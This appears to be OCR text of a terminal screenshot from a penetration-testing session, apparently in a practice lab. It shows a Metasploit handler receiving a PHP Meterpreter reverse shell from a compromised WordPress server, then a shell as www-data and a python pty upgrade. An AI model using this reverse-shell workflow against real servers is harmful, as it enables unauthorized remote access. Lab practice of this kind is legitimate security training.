 Applications ▾ Places ▾ Terminal ▾ Wed 22:04
lhost => 192.168.253.12
网安大队 [2条]彭凯: [文件] 2019年1月3日宿舍内务...
msf exploit(multi/handler) >
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.253.12 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.17
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.17:48730) at 2018-01-03 22:02:48 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1571 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$